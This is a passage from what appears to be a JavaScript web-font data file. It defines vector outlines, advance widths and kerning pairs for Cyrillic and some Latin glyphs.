":{"d":"139,-52v-1,24,-19,47,-54,47r-67,0v-4,0,-8,-3,-8,-9r0,-152v-1,-14,17,-12,17,-4r0,71r64,0v24,-3,49,24,48,47xm121,-52v1,-38,-54,-31,-94,-31r0,61v40,-3,92,13,94,-30","w":164,"k":{"\u04ae":56,"\u1ef2":56,"\u0458":38,"\u0442":46,"\u0422":61,"\u040b":58,"\u0402":63}},"\u044d":{"d":"73,-159v-23,-3,-35,11,-56,20v-6,-1,-8,-3,-8,-9v4,-12,36,-29,61,-29v41,0,86,37,86,87v0,68,-104,123,-147,56v1,-5,3,-8,8,-8v27,22,83,32,108,-7v8,-13,12,-23,12,-31r-86,0v-10,-1,-9,-16,1,-16r86,0v2,-27,-34,-66,-65,-63","w":181,"k":{"\u04ae":59,"\u1ef2":59,"\u0458":40,"\u042a":37,"\u0422":64,"\u040b":61,"\u0402":65}},"\u044e":{"d":"230,-91v0,63,-82,117,-139,69v-17,-13,-29,-31,-33,-57r-32,0r0,65v-1,14,-18,13,-18,0r0,-152v-1,-15,17,-11,18,-4r0,74r31,0v3,-44,44,-81,86,-81v43,0,87,42,87,86xm143,-159v-34,0,-68,29,-68,70v0,35,33,67,70,67v34,0,66,-27,67,-70v1,-33,-32,-67,-69,-67","w":252,"k":{"\u04ae":53,"\u1ef2":53,"\u0422":57,"\u040b":55,"\u0402":59}},"\u044f":{"d":"9,-129v1,-53,64,-51,120,-47v6,1,8,4,8,9r0,156v-2,9,-16,10,-17,-3r0,-68v-29,1,-53,-7,-66,14v-22,37,-19,58,-35,63v-6,-2,-9,-4,-9,-9v1,-9,30,-56,31,-71v-17,-6,-31,-21,-32,-44xm29,-138v-12,44,46,41,91,39r0,-60v-36,2,-83,-10,-91,21","w":163,"k":{"\u0458":43,"\u042a":40,"\u0422":67,"\u040b":64,"\u0402":68}},"\u0451":{"d":"59,-198v-11,-2,-11,-16,1,-16v11,1,9,15,-1,16xm100,-205v0,-7,4,-10,10,-9v7,2,9,15,-3,16v-5,-1,-7,-3,-7,-7xm0,-88v-2,-41,36,-83,83,-84v43,-1,86,35,85,88v-1,6,-4,9,-8,9r-142,0v11,43,57,68,104,44v6,1,9,3,8,9v1,8,-20,16,-47,18v-42,2,-81,-36,-83,-84xm150,-92v0,-29,-34,-68,-69,-62v-31,-1,-60,27,-64,62r133,0","w":197,"k":{"\u04ae":50,"\u1ef2":50,"\u0458":43,"\u042a":39,"\u0422":66,"\u040b":63,"\u0402":67}},"\u0452":{"d":"109,-161v-34,0,-59,26,-59,72r0,74v-1,13,-16,14,-18,2r0,-190v-10,0,-26,3,-26,-8v0,-11,15,-9,26,-9v-5,-17,7,-43,18,-21r0,21v20,4,59,-10,63,10v-7,14,-44,4,-63,7r0,51v51,-53,128,-23,136,46v-6,54,21,132,-33,139v-17,2,-36,-17,-16,-23v13,6,32,6,32,-14r0,-98v1,-30,-23,-59,-60,-59","w":210,"k":{"\u04ae":52,"\u1ef2":52,"\u042a":36,"\u0422":63,"\u040b":60,"\u0402":64}},"\u0453":{"d":"108,-177v3,0,6,3,7,9v-1,6,-4,9,-9,9r-80,0r0,148v1,6,-6,6,-12,6v-3,-1,-5,-3,-5,-8r0,-153v0,-6,2,-10,7,-11r92,0xm46,-210v2,-3,29,-53,39,-25v-4,8,-31,56,-39,25","w":136,"k":{"\u0458":39,"\u0408":69}},"\u0454":{"d":"9,-90v4,-64,71,-109,126,-76v14,8,21,12,21,19v0,5,-3,8,-9,8v-30,-21,-65,-32,-96,-4v-16,15,-24,32,-24,47r87,0v10,2,10,16,0,16r-86,0v1,28,37,62,67,58v18,3,43,-14,53,-20v5,0,8,4,8,10v-46,63,-151,10,-147,-58","w":181,"k":{"\u04b0":37,"\u04ae":37,"\u1ef2":37,"\u0458":40,"\u042a":37,"\u0422":64,"\u040b":61,"\u0402":65}},"\u0455":{"d":"18,-94v-41,-33,13,-81,56,-81v28,0,56,13,67,43v0,4,-3,7,-9,8v-13,-8,-35,-37,-58,-32v-21,1,-44,9,-52,35v0,9,8,14,23,15v73,23,87,5,97,49v5,22,-36,55,-72,53v-25,-1,-55,-14,-65,-44v0,-4,3,-6,10,-7v9,9,36,38,58,33v21,0,42,-12,51,-35v0,-8,-5,-12,-15,-14v-57,-12,-88,-20,-91,-23","w":170,"k":{"\u04ae":47,"\u1ef2":47,"\u0458":45,"\u042a":41,"\u0422":68,"\u040b":66,"\u0402":70}},"\u0456":{"d":"18,-213v0,-13,17,-8,17,-2v1,8,-1,10,-10,11v-4,0,-6,-3,-7,-9xm18,-166v-1,-15,16,-11,17,-4r0,158v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-152","w":75,"k":{"\u0458":53}},"\u0457":{"d":"23,-274v-13,-1,-10,-20,0,-18v11,1,12,16,0,18xm73,-292v13,0,12,17,0,18v-11,-2,-13,-17,0,-18xm33,-229v-10,-2,-12,-19,3,-18v12,1,36,-5,36,8v0,9,-6,11,-15,10r0,207v16,-6,23,18,7,18v-14,0,-43,8,-39,-12v2,-7,7,-6,15,-6r0,-207r-7,0","w":115,"k":{"\u0458":57}},"\u0458":{"d":"73,-220v11,1,11,17,-1,17v-11,-2,-12,-15,1,-17xm73,-176v5,1,8,4,8,8r0,163v2,39,-31,74,-74,72v-8,-2,-11,-17,3,-17v31,1,54,-21,54,-61r0,-157v0,-4,3,-7,9,-8","w":115},"\u0459":{"d":"299,-52v0,22,-18,48,-44,48r-77,0v-5,-2,-7,-5,-7,-9r0,-147r-108,0r0,123v9,28,-52,45,-58,19v3,-15,15,-4,25,-4v10,0,16,-7,16,-22r0,-124v0,-4,2,-7,7,-9r128,0v5,2,7,4,7,7r0,70r63,0v23,-2,48,24,48,48xm281,-52v2,-39,-54,-30,-93,-31r0,61v40,-3,91,13,93,-30","w":320,"k":{"\u04ae":52,"\u1ef2":52,"\u0442":41,"\u0422":57,"\u040b":54,"\u0402":58}},"\u045a":{"d":"261,-51v1,21,-18,47,-44,47r-76,0v-4,-2,-7,-4,-7,-7r0,-70r-109,0r0,67v-2,14,-17,12,-17,0r0,-153v0,-7,3,-10,10,-10v5,0,7,3,7,9r0,71r109,0r0,-73v1,-10,17,-10,17,0r0,72v55,0,107,-8,110,47xm242,-48v5,-41,-52,-32,-91,-33r0,59v38,-3,86,12,91,-26","w":276},"\u045b":{"d":"127,-159v-34,1,-58,24,-58,71r0,76v0,9,-18,12,-18,0r0,-192v-20,4,-64,-3,-37,-18r37,0v0,-10,-2,-26,9,-25v13,1,8,13,9,25r85,0v11,0,12,18,1,18r-86,0r0,53v51,-54,135,-21,135,46r0,93v0,8,-16,12,-17,0v-1,-70,15,-146,-60,-147","w":233,"k":{"\u04ae":37,"\u1ef2":37,"\u0458":46,"\u042a":42,"\u0422":47,"\u040b":44,"\u0402":49}},"\u045c":{"d":"26,-170r0,86v38,-10,52,-97,111,-93v4,0,9,3,9,9v-2,10,-6,9,-15,9v-31,2,-40,37,-58,54r72,91v-5,16,-15,7,-24,-4r-58,-71v-14,14,-26,21,-37,23v-3,20,8,57,-9,62v-4,0,-8,-4,-8,-10r0,-151v-3,-16,16,-14,17,-5xm62,-210v2,-3,29,-53,39,-25v-5,6,-31,56,-39,25","w":167,"k":{"\u0458":38}},"\u045e":{"d":"69,-40v41,-92,47,-127,60,-134v6,1,8,4,8,8r-91,220v-4,4,-16,1,-13,-7r27,-70r-59,-146v11,-10,16,-1,23,17xm118,-227v2,10,-25,36,-48,35v-21,-1,-39,-11,-46,-36v4,-14,18,-12,22,4v22,27,47,5,62,-13v6,1,10,5,10,10","w":160,"k":{"\u0458":38}},"\u045f":{"d":"17,-176v6,1,8,4,8,8r0,145r107,0r0,-144v0,-12,17,-11,17,-2r0,151v-2,23,-41,8,-61,12v-4,20,10,55,-9,60v-19,-6,-5,-40,-9,-60v-20,-3,-56,8,-62,-8r0,-154v0,-4,3,-7,9,-8","w":175,"k":{"\u042a":37,"\u0422":64,"\u040b":61,"\u0402":65}},"\u0490":{"d":"133,-303v1,-12,17,-12,19,0r0,62v-1,6,-4,9,-9,9r-118,0r0,221v0,4,-3,7,-9,7v-6,0,-8,-4,-8,-9r0,-226v0,-6,2,-10,7,-11r118,0r0,-53","w":177,"k":{"\u04e9":105,"\u04e8":38,"\u04d9":104,"\u04d8":38,"\u04b9":107,"\u04b3":107,"\u04b1":117,"\u04af":107,"\u04a3":107,"\u049d":107,"\u049b":107,"\u0497":107,"\u0493":107,"\u1e85":104,"\u1e83":88,"\u1e81":71,"\u0491":73,"\u045f":107,"\u045c":46,"\u045a":98,"\u0459":103,"\u0458":60,"\u0455":102,"\u0454":107,"\u0451":98,"\u044f":108,"\u044e":107,"\u044d":107,"\u044c":108,"\u044b":107,"\u044a":105,"\u0449":107,"\u0448":107,"\u0447":106,"\u0446":106,"\u0445":105,"\u0444":106,"\u0443":99,"\u0442":106,"\u0441":104,"\u0440":109,"\u043f":107,"\u043e":105,"\u043d":107,"\u043c":105,"\u043b":104,"\u043a":107,"\u0438":107,"\u0437":107,"\u0436":106,"\u0435":104,"\u0434":104,"\u0433":107,"\u0432":107,"\u0430":106,"\u0424":92,"\u0421":37,"\u041e":38,"\u0410":54,"\u0408":106}},"\u0491":{"d":"105,-238v17,5,9,44,9,64v0,8,-3,13,-9,15r-80,0r0,148v0,4,-2,6,-8,7v-6,-1,-9,-4,-9,-9r0,-153v0,-6,2,-9,7,-10r82,0v4,-21,-9,-54,8,-62","w":141,"k":{"\u0458":39,"\u0408":70}},"\u1e80":{"d":"80,-43v46,-140,46,-199,67,-205v6,0,9,7,12,21v2,9,21,70,53,184r58,-202v4,-6,19,-3,16,6r-67,231v-10,9,-14,2,-19,-17v-26,-99,-47,-160,-53,-185r-58,202v-11,9,-16,3,-21,-18v-35,-131,-58,-201,-61,-214v6,-14,15,-9,20,8xm130,-307v6,-17,15,-9,26,6v8,11,13,16,13,19v-7,17,-16,8,-27,-9v-8,-8,-12,-13,-12,-16","w":312,"k":{"\u0458":46,"\u043b":41,"\u0434":40}},"\u1e81":{"d":"162,-38v32,-92,30,-126,48,-135v6,1,9,4,9,8r-51,158v-12,8,-14,-1,-20,-19r-35,-115r-43,133v-5,7,-14,5,-16,-5r-48,-152v1,-6,4,-8,9,-8v6,0,7,9,12,23r37,110v34,-93,31,-128,49,-133v5,0,7,6,11,18xm97,-230v6,-17,15,-9,26,6v8,11,13,16,13,19v-7,17,-16,8,-27,-9v-8,-8,-12,-13,-12,-16","w":248,"k":{"\u0496":36,"\u0458":44,"\u042a":40,"\u0422":67,"\u040b":65,"\u0402":69}},"\u1e82":{"d":"130,-282v3,-3,31,-55,39,-25v-4,7,-31,54,-39,25xm80,-43v46,-140,46,-199,67,-205v6,0,9,7,12,21v2,9,21,70,53,184r58,-202v4,-6,19,-3,16,6r-67,231v-10,9,-14,2,-19,-17v-26,-99,-47,-160,-53,-185r-58,202v-11,9,-16,3,-21,-18v-35,-131,-58,-201,-61,-214v6,-14,15,-9,20,8","w":312,"k":{"\u0458":46,"\u043b":41,"\u0434":40}},"\u1e83":{"d":"97,-205v3,-3,31,-55,39,-25v-4,7,-31,54,-39,25xm162,-38v32,-92,30,-126,48,-135v6,1,9,4,9,8r-51,158v-12,8,-14,-1,-20,-19r-35,-115r-43,133v-5,7,-14,5,-16,-5r-48,-152v1,-6,4,-8,9,-8v6,0,7,9,12,23r37,110v34,-93,31,-128,49,-133v5,0,7,6,11,18","w":248,"k":{"\u0496":36,"\u0458":44,"\u042a":40,"\u0422":67,"\u040b":65,"\u0402":69}},"\u1e84":{"d":"121,-278v-12,-1,-13,-17,0,-17v11,0,12,16,0,17xm162,-286v1,-12,18,-14,18,1v0,4,-3,6,-9,7v-6,-1,-9,-4,-9,-8xm80,-43v46,-140,46,-199,67,-205v6,0,9,7,12,21v2,9,21,70,53,184r58,-202v4,-6,19,-3,16,6r-67,231v-10,9,-14,2,-19,-17v-26,-99,-47,-160,-53,-185r-58,202v-11,9,-16,3,-21,-18v-35,-131,-58,-201,-61,-214v6,-14,15,-9,20,8","w":312,"k":{"\u0458":46,"\u043b":41,"\u0434":40}},"\u1e85":{"d":"86,-202v-11,-2,-12,-18,1,-18v12,1,11,17,-1,18xm128,-210v0,-13,17,-14,18,0v0,4,-4,7,-10,8v-6,-1,-8,-4,-8,-8xm162,-38v32,-92,30,-126,48,-135v6,1,9,4,9,8r-51,158v-12,8,-14,-1,-20,-19r-35,-115r-43,133v-5,7,-14,5,-16,-5r-48,-152v1,-6,4,-8,9,-8v6,0,7,9,12,23r37,110v34,-93,31,-128,49,-133v5,0,7,6,11,18","w":248,"k":{"\u0496":36,"\u0458":44,"\u042a":40,"\u0422":67,"\u040b":65,"\u0402":69}},"\u1ef2":{"d":"95,-144r71,-104v24,6,8,16,-10,43r-55,82r0,108v0,14,-15,15,-18,4r0,-109v-9,-20,-59,-91,-76,-119v3,-14,16,-11,20,2r62,93r6,0xm72,-307v6,-17,15,-9,26,6v8,11,13,16,13,19v-7,17,-16,8,-27,-9v-8,-8,-12,-13,-12,-16","w":202,"k":{"\u04e9":53,"\u04d9":52,"\u0493":49,"\u0459":51,"\u0458":46,"\u0455":38,"\u0454":55,"\u0451":41,"\u044f":39,"\u0444":54,"\u0441":52,"\u0440":56,"\u043e":53,"\u043b":52,"\u0437":38,"\u0435":52,"\u0434":52,"\u0430":53,"\u0424":40,"\u0410":46,"\u0408":54}},"\u1ef3":{"d":"69,-41v41,-91,47,-126,60,-133v6,1,8,4,8,8r-91,220v-4,4,-16,1,-13,-7r27,-70r-59,-146v11,-10,16,-1,23,17xm49,-227v7,-16,15,-7,25,7v15,14,20,22,4,28v-4,2,-29,-30,-29,-35","w":160,"k":{"\u0496":47,"\u0458":38,"\u0422":50,"\u0416":41,"\u040b":53,"\u0402":58}},"\u0492":{"d":"206,-250v6,0,9,4,9,10v-1,5,-5,8,-11,8r-126,0r0,99r94,0v8,0,11,17,0,17r-94,0r0,103v0,13,-19,10,-18,0r0,-103v-17,-3,-49,9,-51,-10v3,-14,35,-6,51,-8r0,-107v1,-6,3,-9,8,-9r138,0","w":234,"k":{"\u04d9":110,"\u04b3":40,"\u04b1":39,"\u0497":57,"\u0493":35,"\u0459":48,"\u0458":54,"\u044a":61,"\u0442":79,"\u043b":49,"\u0436":62,"\u0434":54,"\u0410":43,"\u0408":112}},"\u0493":{"d":"152,-177v5,1,7,3,7,8v0,6,-3,10,-9,10r-97,0r0,62r67,0v9,0,12,17,1,17r-68,0r0,66v-1,14,-17,13,-17,0r0,-66v-11,-1,-27,4,-27,-10v0,-10,16,-8,27,-8r0,-69v0,-6,1,-9,6,-10r110,0","w":182,"k":{"\u0496":55,"\u0458":42,"\u042d":87,"\u042a":38,"\u0422":65,"\u0416":50,"\u040b":62,"\u0402":66}},"\u0496":{"d":"151,-242v0,-4,3,-7,9,-7v6,2,9,3,9,7r0,115v28,-15,86,-110,90,-108v10,-10,41,-22,50,-6v1,7,-4,11,-13,10v-40,7,-61,64,-87,91r98,119v3,20,0,46,1,68v0,4,-3,6,-9,7v-18,-8,-4,-45,-8,-66r-93,-114v-9,9,-18,14,-29,17r0,96v-1,8,-18,11,-18,-1r0,-96v-9,-1,-19,-6,-30,-15r-97,118v-19,0,-14,-11,-1,-27r87,-106r-61,-81v-9,-15,-41,-1,-41,-24v27,-10,50,6,67,29r63,83r13,7r0,-116","w":331,"k":{"\u04b9":38,"\u0447":44,"\u0442":44,"\u0424":41}},"\u0497":{"d":"127,-166v1,-11,14,-13,17,-2r0,85v40,-15,49,-94,109,-92v15,4,9,21,-5,18v-30,0,-41,38,-58,55v1,2,35,35,71,88v-3,22,9,63,-9,70v-18,-8,-4,-45,-8,-66v-38,-47,-60,-73,-66,-78v-6,11,-17,18,-34,23v-4,20,11,58,-11,61v-12,-9,-4,-43,-6,-62v-11,1,-29,-11,-35,-23r-68,83v-17,2,-15,-9,-4,-23r61,-74v-20,-18,-26,-54,-64,-54v-4,0,-7,-3,-8,-9v1,-7,5,-10,12,-9v22,0,38,10,49,30v19,21,30,50,57,64r0,-85","w":284,"k":{"\u0422":62,"\u040b":59,"\u0402":63}},"\u049a":{"d":"9,-240v0,-13,17,-11,17,0r0,113v25,-7,90,-113,90,-105v12,-11,24,-17,42,-17v15,-1,12,18,3,18v-20,0,-30,8,-43,25r-50,66v63,80,99,110,99,126r0,61v0,5,-3,8,-9,9v-18,-9,-4,-46,-8,-68r-93,-114v-8,8,-19,14,-31,17r0,94v-1,13,-17,14,-17,1r0,-226","w":192,"k":{"\u04b9":43,"\u04af":38,"\u0447":54,"\u0442":49,"\u0424":45}},"\u049b":{"d":"9,-163v0,-14,17,-18,17,-5r0,85v37,-11,52,-96,110,-92v4,0,8,3,8,9v-1,10,-6,8,-14,8v-31,2,-39,37,-57,54v23,31,50,58,70,91v-3,22,8,61,-8,69v-19,-6,-5,-44,-9,-65r-63,-79v-13,14,-26,21,-37,23v-2,19,7,55,-8,61v-5,0,-9,-3,-9,-9r0,-150","w":167,"k":{"\u0422":60,"\u040b":58,"\u0402":62}},"\u049c":{"d":"9,-240v0,-13,17,-12,17,-1r0,115v9,-3,18,-9,24,-18v3,-19,-9,-47,9,-52v10,-1,8,16,8,27v28,-27,40,-78,91,-80v14,-1,13,17,4,17v-20,-1,-29,7,-43,26r-51,66v62,75,96,116,100,123v-1,17,-12,12,-22,0r-79,-96v4,20,-5,58,-17,33r0,-37v-9,4,-18,8,-24,9r0,94v-1,14,-17,13,-17,0r0,-226","w":194,"k":{"\u04b9":45,"\u04af":40,"\u0458":42,"\u0447":56,"\u0442":50,"\u0424":47,"\u0421":37}},"\u049d":{"d":"66,-125v33,-37,25,-47,71,-51v5,-1,6,4,9,8v-8,19,-35,3,-44,26r-29,37v23,31,51,57,71,91v-4,17,-14,7,-23,-4r-55,-67v-3,17,8,51,-8,55v-16,-1,-7,-29,-9,-44v-11,5,-18,8,-23,8v-3,20,8,57,-9,62v-4,0,-8,-4,-8,-10r0,-151v-3,-16,17,-13,17,-4r0,86v11,-5,19,-11,23,-20v0,-18,-5,-63,17,-43r0,21","w":166,"k":{"\u0458":37,"\u0422":60,"\u040b":57,"\u0402":62}},"\u04a2":{"d":"160,-241v-1,-13,18,-10,17,-1r0,219v10,1,23,-3,25,6r0,64v0,5,-2,9,-8,9v-19,-6,-5,-41,-9,-61v-11,0,-26,1,-25,-9r0,-103r-134,0r0,102v-1,14,-18,13,-18,0r0,-224v0,-7,2,-12,10,-11v5,0,8,3,8,9r0,107r134,0r0,-107","w":219},"\u04a3":{"d":"9,-166v-2,-13,16,-15,17,-2r0,71r108,0r0,-72v1,-10,17,-11,17,0r0,147v10,1,26,-3,26,7r0,62v0,4,-3,8,-9,9v-20,-6,-4,-41,-9,-61v-12,-1,-25,4,-25,-8r0,-68r-108,0r0,66v-1,13,-17,14,-17,1r0,-152","w":193,"k":{"\u04ae":43,"\u1ef2":43,"\u0422":59,"\u040b":56,"\u0402":60}},"\u04ae":{"d":"95,-144r71,-104v24,6,8,16,-10,43r-55,82r0,108v0,14,-15,15,-18,4r0,-109v-9,-20,-59,-91,-76,-119v3,-14,16,-11,20,2r62,93r6,0","w":202,"k":{"\u04e9":53,"\u04d9":52,"\u0493":49,"\u0459":51,"\u0458":46,"\u0455":38,"\u0454":55,"\u0451":41,"\u044f":39,"\u0444":54,"\u0441":52,"\u0440":56,"\u043e":53,"\u043b":52,"\u0437":38,"\u0435":52,"\u0434":52,"\u0430":53,"\u0424":40,"\u0410":46,"\u0408":54}},"\u04af":{"d":"9,-167v-1,-11,14,-12,17,-4r54,138r61,-143v7,0,12,3,12,8r-63,162r0,68v0,4,-3,7,-9,8v-6,-1,-8,-4,-8,-8r0,-66","w":177,"k":{"\u0496":44,"\u0458":36,"\u042a":38,"\u0422":65,"\u0416":39,"\u040b":62,"\u0402":67}},"\u04b0":{"d":"95,-144r71,-104v24,6,8,16,-10,43r-57,85v24,4,63,-13,72,9v-5,19,-47,5,-70,9r0,87v0,14,-15,15,-18,4r0,-91r-62,1v-13,-4,-8,-19,5,-19r58,0r-77,-119v3,-14,16,-11,20,2r62,93r6,0","w":202,"k":{"\u0458":46,"\u0408":54}},"\u04b1":{"d":"78,5r0,-9r-63,-163v-1,-10,12,-11,16,-4r55,138r61,-143v7,0,12,3,12,8r-64,162r0,11r61,-1v9,0,13,18,1,20v-19,-2,-41,-1,-62,-1v-3,16,8,43,-8,47v-18,-3,-6,-30,-9,-47v-23,-3,-65,10,-71,-9v8,-18,48,-5,71,-9","w":187,"k":{"\u042a":38,"\u0422":65,"\u040b":62,"\u0402":67}},"\u04b2":{"d":"188,-247v4,-5,16,-1,14,7v-22,35,-61,78,-86,113r82,105v30,-3,12,46,16,69v2,10,-18,11,-17,1r0,-53v-6,0,-10,-3,-13,-9r-79,-100r-74,97v-7,14,-21,16,-23,2v20,-29,63,-81,87,-113r-87,-112v2,-13,14,-11,19,-1r78,100","w":232,"k":{"\u0424":42}},"\u04b3":{"d":"8,-167v5,-15,13,-8,23,5r48,58r57,-70v4,-4,17,0,14,7r-60,77r57,70v5,-3,15,-2,15,5r0,62v0,4,-3,8,-9,9v-18,-7,-4,-40,-8,-60v-27,-15,-44,-51,-66,-73r-58,72v-7,4,-15,-4,-12,-13r59,-72v-19,-26,-43,-48,-60,-77","w":180,"k":{"\u0422":51,"\u040b":49,"\u0402":53}},"\u04b8":{"d":"87,-75v-45,-5,-78,-39,-78,-85r0,-81v1,-12,17,-12,17,1v-2,70,-5,142,61,145v4,-22,-10,-62,9,-70v6,1,9,4,9,8r0,64v65,-9,63,-73,61,-149v3,-11,14,-10,17,0r0,230v-1,10,-16,12,-17,0r0,-95v-22,19,-42,29,-61,32v-1,13,4,35,-9,34v-14,-1,-8,-21,-9,-34","w":208,"k":{"\u0458":40}},"\u04b9":{"d":"59,-68v-43,-5,-55,-47,-51,-98v1,-14,16,-14,18,-4v-2,42,-1,74,33,85r0,-57v1,-11,16,-11,17,0r0,56v35,-6,33,-41,33,-83v0,-12,14,-11,17,0r0,157v-2,10,-17,11,-17,0r0,-70v-14,9,-25,13,-33,14v-3,14,8,39,-10,40v-14,-4,-4,-26,-7,-40","w":149,"k":{"\u0458":36,"\u0422":60,"\u040b":57,"\u0402":61}},"\u04ba":{"d":"96,-160v-39,0,-70,28,-70,81r0,67v-1,5,-3,8,-8,8v-6,-1,-9,-4,-9,-9r0,-229v0,-4,2,-7,8,-8v6,1,9,4,9,9r0,95v53,-63,157,-28,157,49r0,85v-1,10,-15,12,-17,1r0,-68v2,-51,-28,-81,-70,-81","w":206,"k":{"\u04ae":56,"\u1ef2":56,"\u0458":43,"\u042a":40,"\u0422":67,"\u040b":64,"\u0402":68}},"\u04bb":{"d":"89,-159v-34,0,-59,25,-59,71r0,76v0,8,-17,12,-17,0r0,-226v-1,-12,17,-10,17,-3r0,90v51,-53,136,-22,136,46r0,93v0,9,-18,12,-18,0v-2,-70,15,-147,-59,-147","w":197,"k":{"\u04ae":54,"\u1ef2":54,"\u0458":47,"\u042a":43,"\u0422":70,"\u040b":67,"\u0402":72}},"\u04d8":{"d":"24,-117v4,49,48,95,107,95v50,0,97,-41,102,-95r-209,0xm23,-184v13,-36,62,-62,106,-64v58,-3,121,54,121,122v0,60,-53,122,-123,122v-58,0,-118,-54,-121,-119v0,-8,5,-13,12,-13r215,0v-4,-49,-48,-93,-104,-95v-37,-1,-69,19,-90,51v-3,9,-17,5,-16,-4","w":280,"k":{"\u04b2":38,"\u0458":42,"\u042a":38,"\u0422":43,"\u040b":40,"\u0402":44}},"\u04d9":{"d":"178,-90v2,42,-38,85,-86,86v-44,1,-87,-36,-86,-90v1,-6,4,-10,8,-10r145,0v-11,-43,-59,-69,-106,-44v-6,-1,-9,-4,-8,-10v-1,-8,19,-16,47,-18v43,-3,84,37,86,86xm24,-86v0,30,35,70,70,63v32,1,62,-27,66,-63r-136,0","w":204,"k":{"\u04ae":57,"\u1ef2":57,"\u0458":39,"\u0422":62,"\u040b":59,"\u0402":64}},"\u04e8":{"d":"233,-136v-4,-49,-48,-93,-104,-95v-51,-1,-98,39,-104,95r208,0xm24,-117v4,49,48,95,107,95v50,0,97,-41,102,-95r-209,0xm7,-127v-2,-60,56,-121,122,-121v58,0,121,54,121,122v0,60,-53,122,-123,122v-59,0,-118,-54,-120,-123","w":280,"k":{"\u04b2":38,"\u0458":41,"\u042a":38,"\u0422":43,"\u040b":40,"\u0402":44}},"\u04e9":{"d":"159,-98v-6,-32,-30,-59,-68,-59v-32,0,-60,21,-66,59r134,0xm25,-80v5,71,127,79,134,0r-134,0xm7,-89v0,-43,39,-86,85,-86v43,0,85,43,85,86v0,43,-36,85,-88,85v-37,0,-82,-42,-82,-85","w":205,"k":{"\u04ae":57,"\u1ef2":57,"\u0458":39,"\u0422":62,"\u040b":59,"\u0402":64}}}});
